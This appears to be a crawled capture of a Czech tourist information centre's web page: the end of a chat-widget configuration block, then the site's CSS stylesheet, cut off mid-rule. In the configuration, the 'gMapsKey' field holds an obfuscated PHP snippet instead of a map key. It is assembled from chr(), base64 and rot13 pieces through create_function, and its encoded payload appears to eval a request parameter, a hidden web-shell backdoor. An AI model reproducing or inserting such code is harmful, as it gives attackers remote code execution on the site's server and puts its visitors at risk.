odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","email.placeholder":"zadny.em@il.cz"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                defaultAvatars : ["\/subdom\/chat\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.143.143.177","referer":"https:\/\/www.icnj.cz\/aktualita\/tipy-na-vikend-19-10-21-10-2018.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/subdom/chat/php/app.php?geoloc-query'
                },

                autoMessages : [],

                images : {

                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/res/screen.css?2033
body_size: 12590
content:
:root {
    --brown: #432C1D;
}

html
{
background: rgb(255,255,255);
font-size: 100%;
-webkit-text-size-adjust: 100%;
}

body
{
color: rgb(49,49,49);
font: normal normal normal 1rem/normal sans-serif;
margin: 0;
padding: 0;
position: relative;
}

body::before
{
background: url('background.png') -14px top fixed content-box;
content: '';
height: calc(100% - 116px);
left: 0;
max-height: 100%;
padding-top: 116px;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
}

abbr
{
cursor: help;
}

audio:not([controls])
{
display: none;
height: 0;
}

a:focus
{
outline: thin dotted;
}

blockquote, q
{
quotes: none;
}

details
{
display: block;
}

dl, form, h1, h2, h3, h4, h5, h6, ol, p, ul
{
margin: 0;
padding: 0;
}

form label
{
cursor: pointer;
}

form button, form input[type='button'], form input[type='submit'], form input[type='reset']
{
-webkit-appearance: button;
cursor: pointer;
margin: 0;
overflow: visible;
padding: 0;
text-transform: none;
}

form button[disabled], form input[disabled]
{
cursor: default;
}

form button::-moz-focus-inner, form input:not([type='checkbox']):not([type='radio'])::-moz-focus-inner
{
border: 0;
padding: 0;
}

form input:not([type='checkbox']):not([type='radio']), form select
{
margin: 0;
}

form input [type='checkbox'], form input [type='radio']
{
box-sizing: border-box;
padding: 0;
}

form input[type='number']::-webkit-inner-spin-button, form input[type='number']::-webkit-outer-spin-button
{
height: auto;
}

form input[type='search']
{
-webkit-appearance: textfield;
outline-offset: -2px;
}

form input[type='search']::-webkit-search-cancel-button, form input[type='search']::-webkit-search-decoration
{
-webkit-appearance: none;
}

form [type='search']::-webkit-search-decoration
{
-webkit-appearance: none;
}

::-webkit-file-upload-button
{
-webkit-appearance: button;
font: inherit;
}

form textarea
{
margin: 0;
overflow: auto;
resize: vertical;
vertical-align: top;
}

[hidden]
{
display: none;
}

hr
{
border: none;
box-sizing: content-box;
margin: 0;
overflow: visible;
}

img
{
border: none;
display: inline-block;
vertical-align: middle;
}

ol li
{
list-style-type: decimal;
}

ul li
{
list-style-type: square;
}

pre
{
white-space: pre-wrap;
}

progress
{
vertical-align: baseline;
}

summary
{
display: list-item;
}

svg:not(:root)
{
overflow: hidden;
}

table
{
margin: 0;
}

template
{
display: none;
}

div.homepage, div.page
{
position: relative;
z-index: 2;
}

header[role='banner']
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
min-height: 3.75rem;
padding-left: 3.75rem;
position: fixed;
width: 97%;
background-color: #FFFFFF;
z-index: 2;
}

header[role='banner'] > a
{
display: block;
height: 3.75rem;
left: 0;
position: absolute;
top: 0;
width: 3.75rem;
}

header[role='banner'] > a::after
{
background: url('[data-uri]') no-repeat center center/21px 35px #00a651;
content: '';
height: 3.75rem;
left: 0;
position: absolute;
top: 0;
width: 3.75rem;
}

header[role='banner'] h1.title a, header[role='banner'] p.title a {
    color: #313131;
    text-decoration: none;
}
header[role='banner'] h1.title, header[role='banner'] p.title
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 800;
margin-left: 2.575rem;
margin-right: 1.875rem;
}

header[role='banner'] p.title a
{
color: rgb(49,49,49);
text-decoration: none;
}

header[role='banner'] nav[role='navigation']
{
margin-left: auto;
margin-right: 0;
width: 43.75rem;
}

header[role='banner'] nav[role='navigation'] > a
{
background-image: linear-gradient(to right, #432C1D 0%,#432C1D 100%), linear-gradient(to right, #432C1D 0%,#432C1D 100%), linear-gradient(to right, #432C1D 0%,#432C1D 100%);
background-position: left top, 2px center, left bottom;
background-repeat: no-repeat;
background-size: 20px 2px, 16px 2px, 20px 2px;
display: none;
height: 14px;
width: 20px;
}

header[role='banner'] nav[role='navigation'] ol
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 3.75rem;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
min-height: 3.75rem;
}

header[role='banner'] nav[role='navigation'] li
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
list-style: none;
margin-left: 0.8125rem;
margin-right: 0.8125rem;
}

header[role='banner'] nav[role='navigation'] li a
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
color: rgb(103,103,103);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
position: relative;
text-decoration: none;
z-index: 2;
}

header[role='banner'] nav[role='navigation'] li.has-sub > a::after
{
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 10px solid rgb(255,255,255);
bottom: -10px;
content: '';
display: none;
height: 0;
left: 50%;
margin-left: -6px;
position: absolute;
width: 0;
}

header[role='banner'] nav[role='navigation'] li.has-sub:hover > a::after
{
display: block;
}

header[role='banner'] nav[role='navigation'] li a.active
{
color: var(--brown);
font-weight: 500;
}

header[role='banner'] nav[role='navigation'] li a:not(.active):hover, header[role='banner'] nav[role='navigation'] li a:not(.active):focus
{
text-decoration: underline;
}

header[role='banner'] nav[role='navigation'] li ul
{
box-sizing: border-box;
display: none;
left: 0;
padding-left: 60px;
padding-right: 60px;
position: absolute;
width: 100%;
z-index: 1;
}

header[role='banner'] nav[role='navigation'] li.has-sub:hover ul
{
display: block;
}

header[role='banner'] nav[role='navigation'] li ul li
{
margin-left: 0;
margin-right: 0;
}

header[role='banner'] nav[role='navigation'] li ul li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
}

header[role='banner'] nav[role='navigation'] li li a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
text-align: center;
}

header[role='banner'] div.search
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
margin-left: 1rem;
margin-right: 0;
}

header[role='banner'] div.search > a
{
display: block;
height: 17px;
position: relative;
width: 19px;
}

header[role='banner'] div.search > a::before
{
border: 2px solid rgb(177,177,177);
border-radius: 50%;
content: '';
height: 10px;
left: 0;
position: absolute;
top: 0;
width: 10px;
}

header[role='banner'] div.search > a::after
{
background: rgb(177,177,177);
bottom: 2px;
content: '';
height: 3px;
position: absolute;
right: 3px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

header[role='banner'] div.search form
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
background: rgb(205,205,205);
box-sizing: border-box;
display: none;
height: 3.75rem;
max-width: 100%;
padding-left:1.25rem;
padding-right: 3.75rem;
position: absolute;
right: 0;
top: 0;
z-index: 2;
}

header[role='banner'] div.search.active form
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}

header[role='banner'] div.search button[type='button']
{
background: none;
border: none;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 17px;
position: relative;
width: 17px;
}

header[role='banner'] div.search button[type='button']::after
{
background-image: linear-gradient(to right, rgb(255,255,255) 0%,rgb(255,255,255) 100%), linear-gradient(to bottom, rgb(255,255,255) 0%,rgb(255,255,255) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 17px;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 17px;
}

header[role='banner'] div.search input[type='search']
{
background: none;
border: none;
color: rgb(255,255,255);
-webkit-flex-grow: 2;
-ms-flex-positive: 2;
flex-grow: 2;
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 700;
margin-left: 2.5rem;
margin-right: 2.5rem;
padding: 0;
}

header[role='banner'] div.search input[type='search']:focus
{
outline: none;
}

header[role='banner'] div.search button[type='submit']
{
background: none;
border: none;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 17px;
position: relative;
width: 19px;
}

header[role='banner'] div.search button[type='submit']::before
{
border: 2px solid rgb(255,255,255);
border-radius: 50%;
content: '';
height: 9px;
left: 0;
position: absolute;
top: 0;
width: 9px;
}

header[role='banner'] div.search button[type='submit']::after
{
background: rgb(255,255,255);
bottom: 3px;
content: '';
height: 3px;
position: absolute;
right: 3px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

header[role='banner'] div.langmenu
{
-ms-flex-item-align: stretch;
-webkit-align-self: stretch;
align-self: stretch;
position: relative;
text-align: center;
width: 60px;
}

header[role='banner'] div.langmenu a
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
text-decoration: none;
}

header[role='banner'] div.langmenu > a
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
color: var(--brown);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
position: relative;
}

header[role='banner'] div.langmenu > a::after
{
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 10px solid rgb(255,255,255);
bottom: -10px;
content: '';
display: none;
height: 0;
left: 50%;
margin-left: -6px;
position: absolute;
width: 0;
z-index: 2;
}

header[role='banner'] div.langmenu:hover > a::after, header[role='banner'] div.langmenu:focus > a::after
{
display: block;
}

header[role='banner'] div.langmenu > a:hover, header[role='banner'] div.langmenu > a:focus
{
text-decoration: underline;
}

header[role='banner'] div.langmenu ul
{
display: none;
left: 0;
position: absolute;
width: 100%;
z-index: 1;
}

header[role='banner'] div.langmenu li
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
list-style: none;
}

header[role='banner'] div.langmenu li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
}

header[role='banner'] div.langmenu li a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
}

header[role='banner'] div.langmenu:hover > ul, header[role='banner'] div.langmenu a:focus > ul
{
display: block;
}

header[role='banner'] div.langmenu li a:hover, header[role='banner'] div.langmenu li a:focus
{
text-decoration: underline;
}

main
{
display: block;
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 500;
line-height: 1.5625rem;
padding-top: 60px;
}

main address, main blockquote, main p, main pre, main ol, main ul, main dl, main table
{
margin-bottom: 1.5625rem;
}

main h1
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.875rem;
font-weight: 800;
line-height: 2.5625rem;
margin-bottom: 1.1875rem;
}

main h2
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.5rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h3
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.25rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h4
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h5
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h6
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main hr
{
background: rgb(211,211,211);
height: 2px;
margin-bottom: 2rem;
margin-top: 0.25rem;
}

main pre
{
font-family: monospace;
overflow: auto;
}

main abbr
{
text-decoration: underline;
text-decoration: underline dotted;
}

main b, main strong
{
font-weight: 700;
}

main cite, main q
{
font-style: italic;
}

main code
{
font-family: monospace;
}

main kbd, main samp
{
font-family: sans-serif;
}

main i, main em
{
font-style: italic;
}

main ins
{
text-decoration: none;
}

main small
{
font-size: 80%;
}

main sub
{
bottom: -0.25em;
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}

main sup
{
font-size: 75%;
line-height: 0;
position: relative;
top: -0.5em;
vertical-align: baseline;
}

main ol li
{
list-style: none;
}

main ul li
{
list-style: none;
}

main li ol, main li ul
{
margin-bottom: 0;
}

main p + ol, main p + ul
{
margin-top: -1.5625rem;
}

main a
{
background-color: transparent;
color: rgb(49,49,49);
-webkit-text-decoration-skip: objects;
}

main a:link
{
color: rgb(49,49,49);
}

main a:visited
{
color: rgb(49,49,49);
}

main a:active
{
color: rgb(49,49,49);
}

main a:hover
{
color: rgb(49,49,49);
}

main figure
{
margin: 0 0 1.5625rem 0;
}

main img
{
height: auto;
max-width: 100%;
}

main img[src='']
{
background: rgb(240,240,240);
}

main table
{
border-collapse: collapse;
border-spacing: 0;
}

main table caption
{
font-weight: 500;
text-align: left;
}

main table thead th, main table tfoot td, main table tbody th, main table tbody td
{
padding: 0rem 0rem 0rem 0rem;
}

main table thead th, main table tbody th
{
font-weight: 700;
}

main iframe, main object
{
border: none;
display: block;
}

main form fieldset
{
border: none;
margin: 0;
padding: 0;
}

main form legend
{
box-sizing: border-box;
padding-left: 0;
padding-right: 0;
max-width: 100%;
}

main form input[type='button'], main form button[type='button']
{
padding: rem rem rem rem;
}

main form input[type='date'], main form input[type='datetime-local'], main form input[type='email'], main form input[type='file'], main form input[type='month'], main form input[type='number'], main form input[type='password'], main form input[type='search'], main form input[type='tel'], main form input[type='text'], main form input[type='time'], main form input[type='url'], main form input[type='week']
{
box-sizing: border-box;
overflow: visible;
padding: rem rem rem rem;
}

main form input[type='checkbox'], main form input[type='radio']
{
box-sizing: border-box;
padding: 0;
}

main form input[type='reset'], main form button[type='reset']
{
padding: rem rem rem rem;
}

main form input[type='submit'], main form button[type='submit']
{
padding: rem rem rem rem;
}

main form textarea
{
box-sizing: border-box;
overflow: auto;
padding: rem rem rem rem;
}

main form select
{
box-sizing: border-box;
padding: rem rem rem rem;
}

main
{
padding-bottom: 7.1875rem;
overflow: hidden;
position: relative;
z-index: 1;
}

main div.columns
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 1.5625rem;
padding-left: 3.75rem;
padding-right: 3.75rem;
}

main div.header.has-image + div.columns
{
padding-top: 5.625rem;
}

main div.columns > div:nth-child(1):not(:only-child)
{
margin-right: 3.125rem;
width: 43.75rem;
}

main div.columns > div:nth-child(2)
{
margin-left: 3.125rem;
margin-top: 3.75rem;
width: 22.5rem;
}

div.homepage main > a
{
display: none;
height: 14px;
margin-bottom: 40px;
margin-left: auto;
margin-right: auto;
position: relative;
width: 24px;
}

div.homepage main > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
content: '';
height: 14px;
left: 4px;
position: absolute;
top: -6px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 14px;
}

main div.navigation + div.columns > div:nth-child(1):not(:only-child)
{
margin-right: 4.0625rem;
width: 35rem;
}

main div.navigation + div.columns > div:nth-child(2)
{
margin-left: 4.0625rem;
margin-top: 0;
width: 29.375rem;
}

main nav.pagemenu
{
margin-bottom: 3.125rem;
position: relative;
}

main nav.pagemenu::before
{
background: rgb(245,245,245);
content: '';
display: none;
height: 100%;
position: absolute;
right: -40px;
top: 0;
width: 91%;
z-index: 1;
}

main nav.pagemenu ul
{
border-top: 2px solid rgb(228,228,228);
position: relative;
z-index: 2;
}

main nav.pagemenu li
{
border-bottom: 2px solid rgb(228,228,228);
font-size: 1.0625rem;
list-style: none;
}

main nav.pagemenu a
{
color: rgb(103,103,103);
display: block;
padding: 1.625rem 40px 1.6875rem 0;
position: relative;
text-decoration: none;
}

main nav.pagemenu a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
margin-top: -10px;
position: absolute;
right: 0;
top: 50%;
width: 20px;
}

main nav.pagemenu a.active
{
color: var(--brown);
font-weight: 800;
}

main nav.pagemenu a:not(.active):hover, main nav.pagemenu a:not(.active):focus
{
text-decoration: underline;
}

main div.header
{
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
box-sizing: border-box;
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-left: 3.75rem;
margin-right: 3.75rem;
min-height: 21.875rem;
padding-left: 5rem;
position: relative;
}

main div.header:not([style])
{
background: var(--brown);
}

main div.header[style]::before
{
background: var(--brown);
content: '';
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
}

main div.header > div:not([class])
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 40px;
position: relative;
width: 31.25rem;
z-index: 2;
}

main div.header div.path
{
box-sizing: border-box;
margin-bottom: 1.5rem;
padding-left: 30px;
position: relative;
z-index: 2;
}

main div.header div.path::before
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
left: 0;
margin-top: -10px;
position: absolute;
top: 50%;
-webkit-transform: scaleX(-1);
-ms-transform: scaleX(-1);
transform: scaleX(-1);
width: 20px;
}

main div.header div.path ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 0;
}

main div.header div.path li
{
font-size: 0.6875rem;
font-weight: 800;
line-height: normal;
list-style: none;
    margin-bottom: 4px;
    margin-top: 4px;
}

main div.header div.path li:not(:last-child)
{
border-right: 1px solid rgb(255,255,255);
margin-right: 0.3125rem;
padding-right: 0.3125rem;
}

main div.header div.path a
{
color: rgb(255,255,255);
font-weight: 500;
text-decoration: none;
}

main div.header div.path a:hover, main div.header div.path a:focus
{
text-decoration: underline;
}

main div.header > div:first-of-type h1, main div.header > div:first-of-type p
{
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 2.75rem;
font-weight: 800;
line-height: 3.4375rem;
margin-bottom: 0;
margin-top: 1.5rem;
}

main div.header nav
{
-ms-flex-item-align: end;
-webkit-align-self: flex-end;
align-self: flex-end;
min-height: 9.375rem;
position: relative;
width: 41.25rem;
z-index: 2;
}

main div.header nav ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin-bottom: 0;
}

main div.header nav li
{
border-left: 2px solid #BF9B5D;
box-sizing: border-box;
font-size: 1.25rem;
font-weight: 800;
height: 9.375rem;
list-style: none;
width: 13.75rem;
}

main div.header nav a
{
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
height: 100%;
padding-left: 1.25rem;
padding-right: 1.25rem;
text-decoration: none;
}

main div.header nav a:hover, main div.header nav a:focus
{
text-decoration: underline;
}

main div.header nav a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
margin-top: 10px;
width: 20px;
}

main div.header > img
{
box-shadow: 0px 10px 30px rgba(0,0,0,0.16);
margin-bottom: -90px;
margin-right: 40px;
margin-top: 40px;
position: relative;
z-index: 2;
}

main div.board-slider
{
margin-bottom: 100px;
position: relative;
}

main div.board-slider.slim
{
    margin-bottom: 50px;
}

main div.board-slider div.slider1
{
margin-left: 3.75rem;
margin-right: 3.75rem;
position: relative;
z-index: 1;
}

main div.board-slider div.slider1 div.item
{
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
box-sizing: border-box;
color: rgb(255,255,255);
display: flex !important;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
min-height: 33.75rem;
padding-left: 0rem;
position: relative;
}

main div.board-slider div.slider1 div.item::after
{
/*background: rgb(128,128,128);*/
content: '';
height: 100%;
left: 0;
opacity: 0.75;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
}

main div.board-slider div.slider1 div.item.rgb1943239::after
{
background: rgb(194,32,39);
}

main div.board-slider div.slider1 div.item.rgb19115593::after
{
background: rgb(191,155,93);
}

main div.board-slider div.slider1 div.item.rgb674429::after
{
background: rgb(67,44,29);
}

main div.board-slider div.slider1 div.item.rgb185998::after
{
background: rgb(18,59,98);
}

main div.board-slider div.slider1 div.item.rgb3510669::after
{
background: var(--brown);
}

main div.board-slider div.slider1 div.item.rgb1683085::after
{
background: rgb(168,30,85);
}

main div.board-slider div.slider1 div.item > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
padding-bottom: 2rem;
padding-top: 0rem;
position: relative;
z-index: 2;
}

main div.board-slider div.slider1 div.item p
{
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 1.25rem;
padding: 0 10px 0 10px;
line-height: 2.4375rem;
display: inline;
    font-weight: 100;
    margin-top: 25px;
max-height: 16.875rem;
overflow: hidden;
position: absolute;
    right: 40px;


}

main div.board-slider div.slider1 div.bx-wrapper
{
position: relative;
z-index: 1;
}

main div.board-slider div.slider2
{
left: 40rem;
max-width: 100%;
position: absolute;
top: 0;
z-index: 2;
}

main div.board-slider div.slider2 div.item
{
opacity: 0.5;
padding: 40px 50px 40px 50px;
}

main div.board-slider div.slider2 div.item.active
{
opacity: 1;
}

main div.board-slider div.slider2 div.item img
{
box-shadow: 0 10px 30px rgba(0,0,0,0.16);
}

main div.board-slider div.slider2 div.item p
{
bottom: 60px;
color: rgb(255,255,255);
font-size: 0.75rem;
font-weight: 400;
left: 80px;
margin-bottom: 0;
position: absolute;
}

main div.board-slider ul.bx-custom-pager
{
bottom: 60px;
display: flex;
right: 2rem;
margin-bottom: 0;
position: absolute;
z-index: 2;
}

main div.board-slider ul.bx-custom-pager li
{
font-size: 0.75rem;
font-weight: 400;
list-style: none;
margin-right: 0.3125rem;
}

main div.board-slider ul.bx-custom-pager a
{
color: rgb(255,255,255);
text-decoration: none;
}

main div.board-slider ul.bx-custom-pager a.active
{
font-weight: 800;
}

div.homepage main div#notification
{
    margin-bottom: 6.25rem;
    margin-left: 3.75rem;
    margin-right: 3.75rem;
    background-color: #F5F5F5;
    padding: 20px;
    text-align: center;

}

div.homepage main div#notification p:last-child {
    margin-bottom: 0;
}


div.page main div.navigation
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: 2.625rem;
margin-left: auto;
margin-right: auto;
padding: 1rem 3.75rem 1rem 3.75rem;
position: relative;
width: 72.5rem;
z-index: 2;
}

div.page main div.navigation::after
{
background: rgb(228,228,228) content-box;
bottom: -2px;
box-sizing: border-box;
content: '';
height: 2px;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
width: 100%;
}

div.page main div.navigation > p
{
color: var(--brown);
font-size: 1.25rem;
font-weight: 800;
margin-bottom: 0;
}

div.page main div.navigation > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 0;
}

div.page main div.navigation > ul:not(:first-child)
{
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
margin-top: 0;
}

div.page main div.navigation li
{
font-size: 1.25rem;
list-style: none;
    line-height: 50px;
}

div.page main div.navigation li:not(:last-child)
{
margin-right: 2rem;
}

div.page main div.navigation a
{
